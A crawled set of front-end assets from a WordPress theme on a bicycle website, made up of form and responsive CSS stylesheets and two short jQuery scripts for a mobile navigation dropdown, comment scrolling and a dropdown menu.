input[type="text"].wpcf7-not-valid, input[type="password"].wpcf7-not-valid, input[type="email"].wpcf7-not-valid, input[type="url"].wpcf7-not-valid, input[type="tel"].wpcf7-not-valid, textarea.wpcf7-not-valid, #footer input[type="text"].wpcf7-not-valid, #footer input[type="password"].wpcf7-not-valid, #footer input[type="email"].wpcf7-not-valid, #footer input[type="url"].wpcf7-not-valid, #footer input[type="tel"].wpcf7-not-valid, #footer textarea.wpcf7-not-valid { border: 2px solid #FF4847 }
/* footer form styling*/
#footer input[type="text"], #footer input[type="password"], #footer input[type="email"], #footer input[type="url"], #footer input[type="tel"], #footer textarea { border-color: #232323; background-color: #232323; color: #aaa; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; }
#footer input[type="text"]:focus, #footer input[type="password"]:focus, #footer input[type="email"]:focus, #footer input[type="url"]:focus, #footer input[type="tel"]:focus, #footer textarea:focus { color: #fff }

--- FILE ---
content_type: text/css
request_url: https://www.leonbike.com/wp-content/themes/att-agency/css/responsive.css?ver=4.7.29
body_size: 972
content:
/* All Responsive
================================================== */
@media only screen and (max-width: 959px) { 
	/*logo*/
	#logo { display: block; float: none; margin: 0; text-align: center; }
	#logo img { display: block; margin: 0 auto; }
	#site-navigation ul { display: none; }
	#site-navigation select { display: block; margin: 0 auto; width: 100%; }
	#site-navigation { float: none; margin-bottom: 30px; }
}
/* Tablet (Portrait)
================================================== */
@media only screen and (min-width: 768px) and (max-width: 959px) { 
	/*grid*/
	.grid-1 { width: 700px }
	/*main*/
	#post { width: 420px }
	/*portfolio*/
	#single-portfolio-media { width: 400px }
	#single-portfolio-media .flexslider, #single-portfolio-media img { }
	.sidebar-container, .sidebar-container input[type="search"] { width: 240px }
	#single-portfolio-info { width: 260px }
	/*blog*/
	#author-bio { width: 340px }
	/*search*/
	.search-entry-text { width: 280px }
	/*footer*/
	#portfolio-cats li { margin-bottom: 6px }
	#single-portfolio-related .portfolio-entry.grid-4 { margin-bottom: 0; width: 337px !important; }
	#single-portfolio-related .portfolio-entry.grid-4:last-of-type { display: none }
	#portfolio-cats { margin-top: 30px }
}
/* Mobile (Portrait)
================================================== */
@media only screen and (max-width: 767px) { 
	.flex-caption { display: none !important; }
	/*grid*/
	#site-navigation, .grid-1 { width: 280px }
	.grid-1, .grid-2, .grid-4, .grid-4 { width: 280px; }
	.grid-2, .grid-4, .grid-4 { margin-left: 0; }
	.footer-box { width: 100% }
	/*main*/
	#post { width: 100% }
	.sidebar-container { width: 100%; margin-top: 50px; }
	#post-pagination { position: inherit; right: auto; margin-top: 20px; }
	/*home*/
	#home-wrap .heading, #ajax-container .heading { font-size: 14px }
	#home-wrap .heading span, #ajax-container .heading span { max-width: 55% }
	#home-services .services-entry,
	#services-wrap .services-entry
	 {
		margin-bottom: 40px;
	}
	#home-portfolio .portfolio-entry,
	#portfolio-wrap .portfolio-entry {
		margin-left: 0;
	}
	/*portfolio*/
	#portfolio-cats li { width: 100%; text-align: center; }
	#portfolio-cats li:after { content: ''; margin-right: 0; }
	#portfolio-cats li a { display: block; float: none; }
	#single-portfolio-media { margin-bottom: 25px }
	#single-portfolio-media, #single-portfolio-info { width: 100% }
	#single-portfolio-info .heading h2 { border-bottom: 1px solid #ddd }
	#single-portfolio-info { margin-top: 20px }
	/*comments*/
	.comment-details { margin-left: 0; text-align: center; }
	.comment-details:after { display: none }
	.comment-avatar { display: inline-block; margin-bottom: 10px; position: inherit; top: auto; left: auto; }
	.comment-date { display: block }
	.comment-break { display: none }
	.comment-reply-link { display: block; padding-bottom: 10px; margin-bottom: 10px; }
	.children { margin: 30px 0 0 }
	.children li.depth-2, .children li.depth-3, .children li.depth-4, .children li.depth-5, .children li.depth-6, .children li.depth-7, .children li.depth-8, .children li.depth-9, .children li.depth-10 { margin: 0 }
	#footer-bottom-left, #footer-bottom-right { float: none; text-align: center; }
	#footer-bottom-right { margin-top: 20px }
	#portfolio-cats li { margin-bottom: 10px }
	.comment-meta .reply { margin-left: 0 }
	.comment-meta .reply a { margin-top: 10px }
}
/* Mobile (Landscape)
================================================== */
@media only screen and (min-width: 480px) and (max-width: 767px) { 
	#site-navigation, .grid-1, .grid-2, .grid-3, .grid-4 { width: 370px }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.leonbike.com/wp-content/themes/att-agency/js/responsive.js?ver=4.7.29
body_size: 341
content:
jQuery(function($){
	$(document).ready(function(){
		
		// Responsify videos
		$(".fitvids").fitVids();

		// Turn top menu into select
		$("<select />").appendTo("#site-navigation");
		$("<option />", {
		   "selected": "selected",
		   "value" : "",
		   "text" : attParams.responsiveMenu
		}).appendTo("#site-navigation select");

		$("#site-navigation a").each(function() {
			var el = $(this);
			if (el.parents( '.sub-menu').length >= 1) {
				$('<option />', {
				 'value' : el.attr("href"),
				 'text' : '- ' + el.text()
				}).appendTo("#site-navigation select");
			}
			else if (el.parents( '.sub-menu .sub-menu').length >= 1) {
				$('<option />', {
				 'value' : el.attr( 'href'),
				 'text' : '-- ' + el.text()
				}).appendTo("#site-navigation select");
			}
			else {
				$('<option />', {
				 'value' : el.attr( 'href'),
				 'text' : el.text()
				}).appendTo("#site-navigation select");
			}
		});

		$("#site-navigation select").change(function() {
		  window.location = $(this).find("option:selected").val();
		});

	}); // END doc ready
}); // END function

--- FILE ---
content_type: application/javascript
request_url: https://www.leonbike.com/wp-content/themes/att-agency/js/global.js?ver=1.0
body_size: 333
content:
jQuery(function($){
	$(document).ready(function(){
		// animate comments scroll
		$(".comments-scroll a").click(function(event){		
			event.preventDefault();
			$('html,body').animate({ scrollTop:$(this.hash).offset().top}, 'normal' );
		});	
		// superFish
		$("ul.sf-menu").superfish({
			delay: 200,
			autoArrows: false,
			dropShadows: false,
			animation: {opacity:'show', height:'show'},
			speed: 'fast'
		});
	});
});